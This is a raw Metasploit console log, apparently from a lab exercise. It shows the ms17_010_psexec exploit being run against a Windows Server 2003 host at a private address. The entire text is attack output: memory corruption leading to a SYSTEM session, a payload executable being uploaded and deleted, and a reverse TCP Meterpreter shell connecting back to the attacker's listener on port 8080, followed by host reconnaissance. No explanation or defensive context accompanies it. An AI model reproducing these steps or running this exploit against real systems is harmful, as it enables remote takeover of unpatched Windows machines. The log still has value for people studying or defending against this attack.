 LPORT => 8080
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.189.128:8080
[*] 192.168.189.132:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.189.132:445 - Filling barrel with fish... done
[*] 192.168.189.132:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.189.132:445 - [*] Preparing dynamite...
[*] 192.168.189.132:445 - Trying stick 1 (x64)...Miss
[*] 192.168.189.132:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.189.132:445 - [+] Successfully Leaked Transaction!
[*] 192.168.189.132:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.189.132:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.189.132:445 - Reading from CONNECTION struct at: 0x87c0c010
[*] 192.168.189.132:445 - Built a write-what-where primitive...
[+] 192.168.189.132:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.189.132:445 - Selecting native target
[*] 192.168.189.132:445 - Uploading payload... gsPXgvJo.exe
[*] 192.168.189.132:445 - Created \gsPXgvJo.exe...
[+] 192.168.189.132:445 - Service started successfully...
[*] 192.168.189.132:445 - Deleting \gsPXgvJo.exe...
[*] Sending stage (179779 bytes) to 192.168.189.132
[*] Meterpreter session 1 opened (192.168.189.128:8080 -> 192.168.189.132:1099) at 2019-10-07 06:09:15 -0400
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer : VAMPIRE-9A41A6B
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >